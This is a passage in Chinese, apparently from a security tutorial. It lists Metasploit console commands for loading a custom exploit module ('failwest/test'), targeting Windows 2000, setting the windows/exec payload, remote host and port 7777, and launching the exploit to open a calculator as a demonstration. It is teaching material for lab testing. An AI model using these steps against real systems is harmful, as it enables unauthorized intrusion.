 ● show exploits 应该能看到我们所添加的模块位于 failwest/test
● use failwest/test 选用我们添加的模块
● show targets 显示可用的目标操作系统
● set target 0 设置测试目标为 Windows 2000 系统
● show payloads 显示可用的 shellcode
● set payload windows/exec 这个 shellcode 可以执行一条任意的命令
● show options 显示需要配置的信息
● set rhost xxx.xxx.xxx.xxx 设置目标主机的 IP 地址，如在本地测试，
则为 127.0.0.1
● set rport 7777 设置目标程序使用的端口，这里是 7777
● set cmd calc 配置 shellcode 待执行的命令，“calc”用于
打开计算器
● set exitfunc seh 以 SEH 退出程序
● exploit 发送测试数据，执行攻击
•reload 重新加载修改之后的模块